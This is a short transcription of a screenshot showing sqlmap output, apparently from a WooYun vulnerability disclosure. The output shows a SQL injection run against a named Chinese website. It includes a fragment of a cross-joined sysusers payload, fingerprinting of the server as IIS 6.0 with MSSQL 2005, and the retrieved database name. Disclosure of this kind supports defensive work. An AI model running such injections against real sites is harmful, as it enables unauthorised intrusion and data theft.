 sqlmap
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)&typeId=1
---
[23:27:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:27:51] [INFO] fetching current database
[23:27:51] [INFO] retrieved: whdd
current database:    'whdd'
[23:27:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:27:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.whzsjy.cn'
[*] shutting down at 23:27:51
C:\Python27\sqlmap>_
www.wooyun.org